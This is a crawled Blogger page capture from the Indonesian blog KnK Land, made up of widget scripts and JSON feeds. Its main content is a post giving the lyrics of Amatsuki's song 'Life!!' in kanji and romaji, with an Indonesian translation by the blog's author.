_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="URzFlKOhDrDnZxZoV5CrGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052692952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=411&max-results=1&callback=random_posts
body_size: 4870
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=411\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=410\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=412\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"411"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-3651049086919979428"},"published":{"$t":"2018-04-15T08:38:00.000+08:00"},"updated":{"$t":"2018-04-15T08:38:11.875+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mencurry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucup"}],"title":{"type":"text","$t":"Lirik Lagu Life!! by Amatsuki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.ytimg.com\/vi\/h8luMcCu05Y\/maxresdefault.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"180\" src=\"https:\/\/i.ytimg.com\/vi\/h8luMcCu05Y\/maxresdefault.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHai hai semua \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f609.png\" width=\"20\" \/\u003E. Ketemu lagi sama aing, admin K yang kece \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f60e.png\" width=\"20\" \/\u003E lagi luar biasa \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/twitter\/2\/72x72\/1f92a.png\" width=\"20\" \/\u003E. Sebelum lanjut ke postingan, aing ingatkan dulu buat yu kalo musik itu haram. Okeh, setelah membaca peringatan, aing ingatkan dosa tanggung sendiri. Baiklah langsung saja qta cekidoot ke lirik lagunya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmatsuki adalah seorang utaite. Dia terkenal dengan suara yang kyut meski udah berumur 20an. Style-nya saat nyanyi bebas dan tidak peduli apakah nadanya sesuai atau tidak. Meski begitu suaranya tetap keyen. Salah satu lagu originalnya berjudul Life!! Yu bisa denger lagunya di\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CRoXR3dXTfY\"\u003Esini\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, untuk liriknya, aing menyediakan liriknya dalam bentuk kanji, romaji, dan terjemahannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKanji\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n届くかな？ まだちっぽけだけど\u003Cbr \/\u003E\n見てほしいんだ\u003Cbr \/\u003E\n忘れてる 振りしていたのさ\u003Cbr \/\u003E\nもう一度 夢を続きから\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nねぇ 聴こえるかい？\u003Cbr \/\u003E\nぼくの声 約束はキミの中\u003Cbr \/\u003E\nあぁ 他の誰かとじゃなくて\u003Cbr \/\u003E\nキミじゃなきゃダメだ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nねぇ どんな時も 風は吹く\u003Cbr \/\u003E\nそれでも君は夢を見て\u003Cbr \/\u003E\nねぇ どんな日でも\u003Cbr \/\u003E\nありのまま少しだけ旅に出よう\u003Cbr \/\u003E\nほらね ah\u003Cbr \/\u003E\nいつでも音にのせて \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n泣きたくて ただ悔しくて\u003Cbr \/\u003E\n歩いてたこの道に\u003Cbr \/\u003E\n愛だとか 幸せだとか\u003Cbr \/\u003E\nこぼした言葉のカケラは \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nいま陽が昇り\u003Cbr \/\u003E\n怒ったり 笑ってる君がいて\u003Cbr \/\u003E\nそう それは\u003Cbr \/\u003E\nありふれた毎日に隠れてた \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nねぇ どんな時も 雨は降る\u003Cbr \/\u003E\nそれでも君は夢を見て\u003Cbr \/\u003E\nねぇ どんな日でも\u003Cbr \/\u003E\nありのまま少しだけ声に出して\u003Cbr \/\u003E\nほらね ah\u003Cbr \/\u003E\nこの想いが 僕の居る場所から\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n誰かの住む街へ\u003Cbr \/\u003E\n願いは星になり\u003Cbr \/\u003E\n冬は過ぎて春へ \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n涙は花になり\u003Cbr \/\u003E\n笑顔に変わるだろう\u003Cbr \/\u003E\nいまそこに虹はさす\u003Cbr \/\u003E\n君の居る場所まで\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nねぇ どんな時も 風は吹く\u003Cbr \/\u003E\nそれでも君は夢を見て\u003Cbr \/\u003E\nねぇ どんな日でも\u003Cbr \/\u003E\nありのまま少しだけ旅に出よう\u003Cbr \/\u003E\nほら\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nねぇ どんな時も 夜を越え\u003Cbr \/\u003E\nたしかに朝は来るはずさ\u003Cbr \/\u003E\nねぇ どんな日でも\u003Cbr \/\u003E\n忘れずにありがとうは繋げるから\u003Cbr \/\u003E\nほらね ah\u003Cbr \/\u003E\nいつでも音にのせて\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nどこまでも\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERomaji\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTodoku ka na? mada chippoke da kedo \u003Cbr \/\u003E\nmi te hoshii n da \u003Cbr \/\u003E\nwasure teru furi shi te i ta no sa \u003Cbr \/\u003E\nmōichido yume o tsuzuki kara \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnē kikoeru kai? \u003Cbr \/\u003E\nboku no koe yakusoku wa kimi no naka \u003Cbr \/\u003E\nā ta no dare ka to ja naku te \u003Cbr \/\u003E\nkimi ja nakya dame da \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnē donna toki mo kaze wa fuku \u003Cbr \/\u003E\nsoredemo kimi wa yume o mi te \u003Cbr \/\u003E\nnē donna hi demo \u003Cbr \/\u003E\narinomama sukoshi dake tabi ni deyo u \u003Cbr \/\u003E\nhora ne ah \u003Cbr \/\u003E\nitsu demo oto ni nose te \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnaki taku te tada kuyashiku te \u003Cbr \/\u003E\naruite ta kono michi ni \u003Cbr \/\u003E\nai da toka shiawase da toka \u003Cbr \/\u003E\nkoboshi ta kotoba no kakera wa \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nima hi ga nobori \u003Cbr \/\u003E\nokottari waratteru kimi ga i te \u003Cbr \/\u003E\nsō sore wa \u003Cbr \/\u003E\narifure ta mainichi ni kakure te ta \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnē donna toki mo ame wa furu \u003Cbr \/\u003E\nsoredemo kimi wa yume o mi te \u003Cbr \/\u003E\nnē donna hi demo \u003Cbr \/\u003E\narinomama sukoshi dake koe ni dashi te \u003Cbr \/\u003E\nhora ne ah \u003Cbr \/\u003E\nkono omoi ga boku no iru basho kara \u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndareka no sumu machi e \u003Cbr \/\u003E\nnegai wa hoshi ni nari \u003Cbr \/\u003E\nfuyu wa sugi te haru e \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnamida wa hana ni nari \u003Cbr \/\u003E\negao ni kawaru daro u \u003Cbr \/\u003E\nima soko ni niji wa sasu \u003Cbr \/\u003E\nkimi no iru basho made \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnē donna toki mo kaze wa fuku \u003Cbr \/\u003E\nsoredemo kimi wa yume o mi te \u003Cbr \/\u003E\nnē donna hi demo \u003Cbr \/\u003E\narinomama sukoshi dake tabi ni deyo u \u003Cbr \/\u003E\nhora \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnē donna toki mo yoru o koe \u003Cbr \/\u003E\ntashikani asa wa kuru hazu sa \u003Cbr \/\u003E\nnē donna hi demo \u003Cbr \/\u003E\nwasure zu ni arigatō wa tsunageru kara \u003Cbr \/\u003E\nhora ne ah \u003Cbr \/\u003E\nitsu demo oto ni nose te \u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndoko made mo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETerjemahan Bahasa Indo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSampaikah padamu? Masih sekecil itu \u003Cbr \/\u003E\ntapi ku sangat ingin melihatnya.\u003Cbr \/\u003E\nSeakan-akan telah melupakannya,\u003Cbr \/\u003E\nsekali lagi mimpi kan terus berlanjut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, dengarkah engkau?\u003Cbr \/\u003E\nSebuah janji dari suaraku dalam dirimu\u003Cbr \/\u003E\nAh, bukan siapapun\u003Cbr \/\u003E\nkalau bukan dirimu, itu tak bagus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, sewaktu-waktu angin kan berhembus.\u003Cbr \/\u003E\ntapi kamu masih tetap bermimpi\u003Cbr \/\u003E\nHey, suatu hari\u003Cbr \/\u003E\nHanya begitu, hanya sedikit, ayo berpetualang.\u003Cbr \/\u003E\nHey lihat\u003Cbr \/\u003E\nAyo kita ikuti arah nada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSangat menjengkelkan dan membuatku mau nangis\u003Cbr \/\u003E\ndi jalan ini tempat kita berjalan\u003Cbr \/\u003E\nSesuatu seperti cinta dan kebahagiaan\u003Cbr \/\u003E\nadalah bagian dari janji yang terucap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekarang, matahari terbit\u003Cbr \/\u003E\nGeram dan tawa semua padamu ada disini\u003Cbr \/\u003E\nIya, semua itu\u003Cbr \/\u003E\ntelah terpendam di hari-hari biasa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, Sewaktu-waktu hujan kan turun\u003Cbr \/\u003E\ntapi kamu masih tetap bermimpi\u003Cbr \/\u003E\nHey, suatu hari\u003Cbr \/\u003E\nHanya begitu, hanya sedikit, ayo ucapkan.\u003Cbr \/\u003E\nHey lihat\u003Cbr \/\u003E\nPerasaan ini\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerasal dari ku berada\u003Cbr \/\u003E\nke kota tempat orang tinggal.\u003Cbr \/\u003E\nHarapan kan menjadi bintang\u003Cbr \/\u003E\nMusim dingin kan jadi semi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAir mata kan jadi bunga\u003Cbr \/\u003E\nSenyuman kan pasti berubah\u003Cbr \/\u003E\nAyo sekarang, lukiskan pelangi.\u003Cbr \/\u003E\nSampai ke tempat kita berada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, sewaktu-waktu angin kan berhembus.\u003Cbr \/\u003E\ntapi kamu masih tetap bermimpi\u003Cbr \/\u003E\nHey, suatu hari\u003Cbr \/\u003E\nHanya begitu, hanya sedikit, ayo berpetualang.\u003Cbr \/\u003E\nLihat \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, sewaktu-waktu malam kan usai\u003Cbr \/\u003E\ndan pagi pun pasti kan datang.\u003Cbr \/\u003E\nHey, suatu hari\u003Cbr \/\u003E\nkarena \"trimakasih\" kan menghubungkan kita.\u003Cbr \/\u003E\nHey lihat\u003Cbr \/\u003E\nAyo kita ikuti arah nada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSampai manapun.\u0026nbsp;  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkeh, selesai deeh \u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u270c.png\" width=\"20\" \/\u003E\u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f601.png\" width=\"20\" \/\u003E. Sekian lirik lagunya. Oh yah, versi Bahasa Indonesianya dibuat oleh aing sendiri sehingga bisa disesuaikan dengan nadanya agar bisa dipake buat ngecover lagu dengan dub indo. Oh yah, kalo ada yang masih mau diperbaiki pada lirik indonya, silahkan yu kasih tau di komeng, nanti aing perbaiki. Sampai jumpa di postingan selanjutnya. Bye~\u003Cimg height=\"20\" src=\"https:\/\/pic.sopili.net\/pub\/emoji\/noto-emoji\/png\/128\/emoji_u1f643.png\" width=\"20\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/3651049086919979428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/04\/lirik-lagu-life-by-amatsuki.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3651049086919979428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3651049086919979428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/04\/lirik-lagu-life-by-amatsuki.html","title":"Lirik Lagu Life!! by Amatsuki"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111003844112530654673_1769052679049&_=1769052679050
body_size: 1430
content:
// API callback
jQuery111003844112530654673_1769052679049({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.comments"},"updated":{"$t":"2025-12-10T16:17:59.987+08:00"},"title":{"type":"text","$t":"KnK Land"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"410"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6724135757093080756"},"published":{"$t":"2025-11-15T01:24:50.209+08:00"},"updated":{"$t":"2025-11-15T01:24:50.209+08:00"},"title":{"type":"text","$t":"Update-an livery seperti ini selalu bikin MotoGP13..."},"content":{"type":"html","$t":"Update-an livery seperti ini selalu bikin MotoGP13 terasa hidup lagi , seru banget lihat game jadul tetap terus dikembangkan. Setelah main atau modding, saya kadang butuh hiburan ringan dan biasanya mampir ke game sederhana seperti https:\/\/playeggycar.com\/ buat istirahat sebentar. Thanks sudah share update-nya, sangat membantu!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html?showComment=1763141090209#c6724135757093080756","title":""}],"author":[{"name":{"$t":"josaf"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18270579625423311490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-7962055249282898172","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/7962055249282898172","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-822961668"},{"name":"blogger.displayTime","value":"Saturday, November 15, 2025 1:24:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5927095988879393509"},"published":{"$t":"2025-07-30T18:11:17.617+08:00"},"updated":{"$t":"2025-07-30T18:11:17.617+08:00"},"title":{"type":"text","$t":"salam kenal bro dan semoga bermanfaat"},"content":{"type":"html","$t":"salam kenal bro dan semoga 